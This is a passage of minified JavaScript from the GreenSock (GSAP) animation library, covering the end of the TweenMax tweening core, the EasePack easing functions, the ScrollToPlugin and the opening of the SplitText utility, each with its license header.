o=[],r=0,s="",a=0,l,c,u,h,d,f,p;for(o.start=t,o.end=e,t=o[0]=t+"",e=o[1]=e+"",i&&(i(o),t=o[0],e=o[1]),o.length=0,l=t.match($)||[],c=e.match($)||[],n&&(n._next=null,n.blob=1,o._firstPT=o._applyPT=n),d=c.length,h=0;h<d;h++)p=c[h],s+=(f=e.substr(r,e.indexOf(p,r)-r))||!h?f:",",r+=f.length,a?a=(a+1)%5:"rgba("===f.substr(-5)&&(a=1),p===l[h]||l.length<=h?s+=p:(s&&(o.push(s),s=""),u=parseFloat(l[h]),o.push(u),o._firstPT={_next:o._firstPT,t:o,p:o.length-1,s:u,c:("="===p.charAt(1)?parseInt(p.charAt(0)+"1",10)*parseFloat(p.substr(2)):parseFloat(p)-u)||0,f:0,m:a&&a<4?Math.round:0}),r+=p.length;return(s+=e.substr(r))&&o.push(s),o.setRatio=N,H.test(e)&&(o.end=0),o},V=function(t,e,i,n,o,r,s,a,l){"function"==typeof n&&(n=n(l||0,t));var c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),h="get"!==i?i:u?s?t[u](s):t[u]():t[e],d="string"==typeof n&&"="===n.charAt(1),f={t:t,p:e,s:h,f:"function"===c,pg:0,n:o||e,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:d?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-h||0},p;if(("number"!=typeof h||"number"!=typeof n&&!d)&&(s||isNaN(h)||!d&&isNaN(n)||"boolean"==typeof h||"boolean"==typeof n?(f.fp=s,f={t:p=W(h,d?parseFloat(f.s)+f.c:n,a||R.defaultStringFilter,f),p:"setRatio",s:0,c:1,f:2,pg:0,n:o||e,pr:0,m:0}):(f.s=parseFloat(h),d||(f.c=parseFloat(n)-f.s||0))),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f},B=R._internals={isArray:b,isSelector:L,lazyTweens:j,blobDif:W},q=R._plugins={},Y=B.tweenLookup={},X=0,U=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},Q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=u._rootFramesTimeline=new D,K=u._rootTimeline=new D,Z=30,J=B.lazyRender=function(){var t=j.length,e;for(F={};-1<--t;)(e=j[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);j.length=0};K._startTime=_.time,G._startTime=_.frame,K._active=G._active=!0,setTimeout(J,1),u._updateRoot=R.render=function(){var t,e,i;if(j.length&&J(),K.render((_.time-K._startTime)*K._timeScale,!1,!1),G.render((_.frame-G._startTime)*G._timeScale,!1,!1),j.length&&J(),_.frame>=Z){for(i in Z=_.frame+(parseInt(R.autoSleep,10)||120),Y){for(t=(e=Y[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=K._first)||i._paused)&&R.autoSleep&&!G._first&&1===_._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||_.sleep()}}},_.addEventListener("tick",u._updateRoot);var tt=function(t,e,i){var n=t._gsTweenID,o,r;if(Y[n||(t._gsTweenID=n="t"+X++)]||(Y[n]={target:t,tweens:[]}),e&&((o=Y[n].tweens)[r=o.length]=e,i))for(;-1<--r;)o[r]===e&&o.splice(r,1);return Y[n].tweens},et=function(t,e,i,n){var o=t.vars.onOverwrite,r,s;return o&&(r=o(t,e,i,n)),(o=R.onOverwrite)&&(s=o(t,e,i,n)),!1!==r&&!1!==s},it=function(t,e,i,n,o){var r,s,a,l;if(1===n||4<=n){for(l=o.length,r=0;r<l;r++)if((a=o[r])!==e)a._gc||a._kill(null,t,e)&&(s=!0);else if(5===n)break;return s}var c=e._startTime+v,u=[],h=0,d=0===e._duration,f;for(r=o.length;-1<--r;)(a=o[r])===e||a._gc||a._paused||(a._timeline!==e._timeline?(f=f||nt(e,0,d),0===nt(a,f,d)&&(u[h++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((d||!a._initted)&&c-a._startTime<=2e-10||(u[h++]=a)));for(r=h;-1<--r;)if(a=u[r],2===n&&a._kill(i,t,e)&&(s=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!et(a,e))continue;a._enabled(!1,!1)&&(s=!0)}return s},nt=function(t,e,i){for(var n=t._timeline,o=n._timeScale,r=t._startTime;n._timeline;){if(r+=n._startTime,o*=n._timeScale,n._paused)return-100;n=n._timeline}return e<(r/=o)?r-e:i&&r===e||!t._initted&&r-e<2*v?v:(r+=t.totalDuration()/t._timeScale/o)>e+v?0:r-e-v};i._init=function(){var t=this.vars,e=this._overwrittenProps,i=this._duration,n=!!t.immediateRender,o=t.ease,r,s,a,l,c,u;if(t.startAt){for(l in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),c={},t.startAt)c[l]=t.startAt[l];if(c.overwrite=!1,c.immediateRender=!0,c.lazy=n&&!1!==t.lazy,c.startAt=c.delay=null,c.onUpdate=t.onUpdate,c.onUpdateScope=t.onUpdateScope||t.callbackScope||this,this._startAt=R.to(this.target,0,c),n)if(0<this._time)this._startAt=null;else if(0!==i)return}else if(t.runBackwards&&0!==i)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(l in 0!==this._time&&(n=!1),a={},t)U[l]&&"autoCSS"!==l||(a[l]=t[l]);if(a.overwrite=0,a.data="isFromStart",a.lazy=n&&!1!==t.lazy,a.immediateRender=n,this._startAt=R.to(this.target,0,a),n){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=o=o?o instanceof C?o:"function"==typeof o?new C(o,t.easeParams):k[o]||R.defaultEase:R.defaultEase,t.easeParams instanceof Array&&o.config&&(this._ease=o.config.apply(o,t.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(u=this._targets.length,r=0;r<u;r++)this._initProps(this._targets[r],this._propLookup[r]={},this._siblings[r],e?e[r]:null,r)&&(s=!0);else s=this._initProps(this.target,this._propLookup,this._siblings,e,0);if(s&&R._onPluginEvent("_onInitAllProps",this),e&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),t.runBackwards)for(a=this._firstPT;a;)a.s+=a.c,a.c=-a.c,a=a._next;this._onUpdate=t.onUpdate,this._initted=!0},i._initProps=function(t,e,i,n,o){var r,s,a,l,c,u;if(null==t)return!1;for(r in F[t._gsTweenID]&&J(),this.vars.css||t.style&&t!==d&&t.nodeType&&q.css&&!1!==this.vars.autoCSS&&z(this.vars,t),this.vars)if(u=this.vars[r],U[r])u&&(u instanceof Array||u.push&&b(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(q[r]&&(l=new q[r])._onInitTween(t,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)e[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[r]=V.call(this,t,r,"get",u,r,0,null,this.vars.stringFilter,o);return n&&this._kill(n,t)?this._initProps(t,e,i,n,o):1<this._overwrite&&this._firstPT&&1<i.length&&it(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,n,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(F[t._gsTweenID]=!0),a)},i.render=function(t,e,i){var n=this._time,o=this._duration,r=this._rawPrevTime,s,a,l,c;if(o-1e-7<=t&&0<=t)this._totalTime=this._time=o,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===o&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(r<0||t<=0&&-1e-7<=t||r===v&&"isPause"!==this.data)&&r!==t&&(i=!0,v<r&&(a="onReverseComplete")),this._rawPrevTime=c=!e||t||r===t?t:v);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==n||0===o&&0<r)&&(a="onReverseComplete",s=this._reversed),t<0&&(this._active=!1,0===o&&(this._initted||!this.vars.lazy||i)&&(0<=r&&(r!==v||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=c=!e||t||r===t?t:v)),(!this._initted||this._startAt&&this._startAt.progress())&&(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/o,h=this._easeType,d=this._easePower;(1===h||3===h&&.5<=u)&&(u=1-u),3===h&&(u*=2),1===d?u*=u:2===d?u*=u*u:3===d?u*=u*u*u:4===d&&(u*=u*u*u*u),this.ratio=1===h?1-u:2===h?u:t/o<.5?u/2:1-u/2}else this.ratio=this._ease.getRatio(t/o);if(this._time!==n||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=n,this._rawPrevTime=r,j.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/o):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==n&&0<=t&&(this._active=!0),0===n&&(this._startAt&&(0<=t?this._startAt.render(t,e,i):a||(a="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==o||e||this._callback("onStart"))),l=this._firstPT;l;)l.f?l.t[l.p](l.c*this.ratio+l.s):l.t[l.p]=l.c*this.ratio+l.s,l=l._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==n||s||i)&&this._callback("onUpdate")),a&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a),0===o&&this._rawPrevTime===v&&c!==v&&(this._rawPrevTime=0)))}},i._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:R.selector(e)||e;var n=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,o,r,s,a,l,c,u,h,d;if((b(e)||L(e))&&"number"!=typeof e[0])for(o=e.length;-1<--o;)this._kill(t,e[o],i)&&(c=!0);else{if(this._targets){for(o=this._targets.length;-1<--o;)if(e===this._targets[o]){l=this._propLookup[o]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[o]=t?this._overwrittenProps[o]||{}:"all";break}}else{if(e!==this.target)return!1;l=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(l){if(u=t||l,h=t!==r&&"all"!==r&&t!==l&&("object"!=typeof t||!t._tempKill),i&&(R.onOverwrite||this.vars.onOverwrite)){for(s in u)l[s]&&(d||(d=[]),d.push(s));if((d||!t)&&!et(this,i,e,d))return!1}for(s in u)(a=l[s])&&(n&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,c=!0),a.pg&&a.t._kill(u)&&(c=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete l[s]),h&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return c},i.invalidate=function(){return this._notifyPluginsOfEnabled&&R._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],u.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-v,this.render(Math.min(0,-this._delay))),this},i._enabled=function(t,e){if(w||_.wake(),t&&this._gc){var i=this._targets,n;if(i)for(n=i.length;-1<--n;)this._siblings[n]=tt(i[n],this,!0);else this._siblings=tt(this.target,this,!0)}return u.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&R._onPluginEvent(t?"_onEnable":"_onDisable",this)},R.to=function(t,e,i){return new R(t,e,i)},R.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new R(t,e,i)},R.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new R(t,e,n)},R.delayedCall=function(t,e,i,n,o){return new R(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},R.set=function(t,e){return new R(t,0,e)},R.getTweensOf=function(t,e){if(null==t)return[];var i,n,o,r;if(t="string"!=typeof t?t:R.selector(t)||t,(b(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];-1<--i;)n=n.concat(R.getTweensOf(t[i],e));for(i=n.length;-1<--i;)for(r=n[i],o=i;-1<--o;)r===n[o]&&n.splice(i,1)}else if(t._gsTweenID)for(i=(n=tt(t).concat()).length;-1<--i;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n||[]},R.killTweensOf=R.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=R.getTweensOf(t,e),o=n.length;-1<--o;)n[o]._kill(i,t)};var ot=S("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=ot.prototype},!0);if(i=ot.prototype,ot.version="1.19.0",ot.API=2,i._firstPT=null,i._addTween=V,i.setRatio=N,i._kill=function(t){var e=this._overwriteProps,i=this._firstPT,n;if(null!=t[this._propName])this._overwriteProps=[];else for(n=e.length;-1<--n;)null!=t[e[n]]&&e.splice(n,1);for(;i;)null!=t[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},i._mod=i._roundProps=function(t){for(var e=this._firstPT,i;e;)(i=t[this._propName]||null!=e.n&&t[e.n.split(this._propName+"_").join("")])&&"function"==typeof i&&(2===e.f?e.t._applyPT.m=i:e.m=i),e=e._next},R._onPluginEvent=function(t,e){var i=e._firstPT,n,o,r,s,a;if("_onInitAllProps"===t){for(;i;){for(a=i._next,o=r;o&&o.pr>i.pr;)o=o._next;(i._prev=o?o._prev:s)?i._prev._next=i:r=i,(i._next=o)?o._prev=i:s=i,i=a}i=e._firstPT=r}for(;i;)i.pg&&"function"==typeof i.t[t]&&i.t[t]()&&(n=!0),i=i._next;return n},ot.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===ot.API&&(q[(new t[e])._propName]=t[e]);return!0},o.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e=t.propName,i=t.priority||0,n=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=S("plugins."+e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",function(){ot.call(this,e,i),this._overwriteProps=n||[]},!0===t.global),s=r.prototype=new ot(e),a;for(a in(s.constructor=r).API=t.API,o)"function"==typeof t[a]&&(s[o[a]]=t[a]);return r.version=t.version,ot.activate([r]),r},t=d._gsQueue){for(e=0;e<t.length;e++)t[e]();for(i in x)x[i].func||d.console.log("GSAP encountered missing dependency: "+i)}w=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");
/*!
 * VERSION: 1.15.6
 * DATE: 2017-06-19
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var t=_gsScope.GreenSockGlobals||_gsScope,e=t.com.greensock,r=2*Math.PI,i=Math.PI/2,s=e._class,n=function(t,e){var i=s("easing."+t,function(){},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,i},a=m.register||function(){},o=function(t,e,i,n,o){var r=s("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return a(r,t),r},v=function(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)},l=function(t,e){var i=s("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},c=o("Back",l("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),l("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),l("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),u=s("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),h=u.prototype=new m,d,f,p;return h.constructor=u,h.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},u.ease=new u(.7,.7),h.config=u.config=function(t,e,i){return new u(t,e,i)},(h=(d=s("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=d,h.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},h.config=d.config=function(t,e){return new d(t,e)},(h=(f=s("easing.RoughEase",function(t){for(var e=(t=t||{}).taper||"none",i=[],n=0,o=0|(t.points||20),r=o,s=!1!==t.randomize,a=!0===t.clamp,l=t.template instanceof m?t.template:null,c="number"==typeof t.strength?.4*t.strength:.4,u,h,d,f,p,g;-1<--r;)u=s?Math.random():1/o*r,h=l?l.getRatio(u):u,d="none"===e?c:"out"===e?(f=1-u)*f*c:"in"===e?u*u*c:u<.5?(f=2*u)*f*.5*c:(f=2*(1-u))*f*.5*c,s?h+=Math.random()*d-.5*d:r%2?h+=.5*d:h-=.5*d,a&&(1<h?h=1:h<0&&(h=0)),i[n++]={x:u,y:h};for(i.sort(function(t,e){return t.x-e.x}),g=new v(1,1,null),r=o;-1<--r;)p=i[r],g=new v(p.x,p.y,g);this._prev=new v(0,0,0!==g.t?g:g.next)},!0)).prototype=new m).constructor=f,h.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},h.config=function(t){return new f(t)},f.ease=new f,o("Bounce",n("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),n("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),n("BounceInOut",function(t){var e=t<.5;return(t=e?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),o("Circ",n("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),n("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),n("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),o("Elastic",(p=function(t,e,i){var n=s("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new m;return o.constructor=n,o.getRatio=e,o.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),p("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),p("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),o("Expo",n("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),n("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),n("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),o("Sine",n("SineOut",function(t){return Math.sin(t*i)}),n("SineIn",function(t){return 1-Math.cos(t*i)}),n("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),s("easing.EaseLookup",{find:function(t){return m.map[t]}},!0),a(t.SlowMo,"SlowMo","ease,"),a(f,"RoughEase","ease,"),a(d,"SteppedEase","ease,"),c},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(){"use strict";var t=function(){return _gsScope.GreenSockGlobals||_gsScope};"undefined"!=typeof module&&module.exports?(require("../TweenLite.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)}();
/*!
 * VERSION: 1.9.0
 * DATE: 2017-06-19
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var s=(_gsScope.document||{}).documentElement,a=_gsScope,l=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i,o="client"+i,r=document.body;return t===a||t===s||t===r?Math.max(s[n],r[n])-(a["inner"+i]||s[o]||r[o]):t[n]-t["offset"+i]},c=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==a&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===a||t.nodeType&&t.style?t:null},u=function(t,e){var i="scroll"+("x"===e?"Left":"Top");return t===a&&(null!=t.pageXOffset?i="page"+e.toUpperCase()+"Offset":t=null!=s[i]?s:document.body),function(){return t[i]}},o=function(t,e){var i=c(t).getBoundingClientRect(),n=!e||e===a||e===document.body,o=(n?s:e).getBoundingClientRect(),r={x:i.left-o.left,y:i.top-o.top};return!n&&e&&(r.x+=u(e,"x")(),r.y+=u(e,"y")()),r},n=function(t,e,i){var n=typeof t;return isNaN(t)?"number"===n||"string"===n&&"="===t.charAt(1)?t:"max"===t?l(e,i):Math.min(l(e,i),o(t,e)[i]):parseFloat(t)},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.0",init:function(t,e,i){return this._wdw=t===a,this._target=t,this._tween=i,"object"!=typeof e?"string"==typeof(e={y:e}).y&&"max"!==e.y&&"="!==e.y.charAt(1)&&(e.x=e.y):e.nodeType&&(e={y:e,x:e}),this.vars=e,this._autoKill=!1!==e.autoKill,this.getX=u(t,"x"),this.getY=u(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=e.x?(this._addTween(this,"x",this.x,n(e.x,t,"x")-(e.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=e.y?(this._addTween(this,"y",this.y,n(e.y,t,"y")-(e.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var e=this._wdw||!this.skipX?this.getX():this.xPrev,i=this._wdw||!this.skipY?this.getY():this.yPrev,n=i-this.yPrev,o=e-this.xPrev,r=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(r<o||o<-r)&&e<l(this._target,"x")&&(this.skipX=!0),!this.skipY&&(r<n||n<-r)&&i<l(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?a.scrollTo(this.skipX?e:this.x,this.skipY?i:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),t=h.prototype;h.max=l,h.getOffset=o,h.buildGetter=u,h.autoKillThreshold=7,t._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.js"),module.exports=e()):"function"==typeof define&&define.amd&&define(["TweenLite"],e)}("ScrollToPlugin");
/*!
 * VERSION: 0.5.7
 * DATE: 2017-06-19
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;!function(i){"use strict";var o=i.GreenSockGlobals||i,t,e=function(t){var e=t.split("."),i=o,n;for(n=0;n<e.length;n++)i[e[n]]=i=i[e[n]]||{};return i}("com.greensock.utils"),S=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=S(t)}else if(3===e||4===e)return t.nodeValue;return i},N=document,W=N.defaultView?N.defaultView.getComputedStyle:function(){},r=/([A-Z])/g,V=function(t,e,i,n){var o;return(i=i||W(t,null))?o=(t=i.getPropertyValue(e.replace(r,"-$1").toLowerCase()))||i.length?t:i[e]:t.currentStyle&&(o=(i=t.currentStyle)[e]),n?o:parseInt(o,10)||0},s=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},n=function(t){var e=[],i=t.length,n,o,r;for(n=0;n<i;n++)if(o=t[n],s(o))for(r=o.length,r=0;r<o.length;r++)e.push(o[r]);else e.push(o);return e},C=/(?:\r|\n|\t\t)/g,k=/(?:\s\s+)/g,A=55296,P=56319,a=56320,E=127462,M=127487,I=127995,O=127999,D=function(t){return(t.charCodeAt(0)-A<<10)+(t.charCodeAt(1)-a)+65536},l,c=" style='position:relative;display:inline-block;"+(N.all&&!N.addEventListener?"*display:inline;*zoom:1;'":"'"),u=function(t,e){var i=-1!==(t=t||"").indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+c+(t?" class='"+t+(i?n++:"")+"'>":">")}},h=e.SplitText=o.SplitText=function(t,e){if("string"==typeof t&&(t=h.selector(t)),!t)throw"cannot split a null element.";this.elements=s(t)?n(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},B=function(t,e,i){var n=t.nodeType;if(1===n||9===n||11===n)for(t=t.firstChild;t;t=t.nextSibling)B(t,e,i);else 3!==n&&4!==n||(t.nodeValue=t.nodeValue.split(e).join(i))},q=function(t,e){for(var i=e.length;-1<--i;)t.push(e[i])},d=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},Y=function(t,e,i){for(var n;t&&t!==e;){if(n=t._next||t.nextSibling)return n.textContent.charAt(0)===i;t=t.parentNode||t._parent}return!1},X=function(t){var 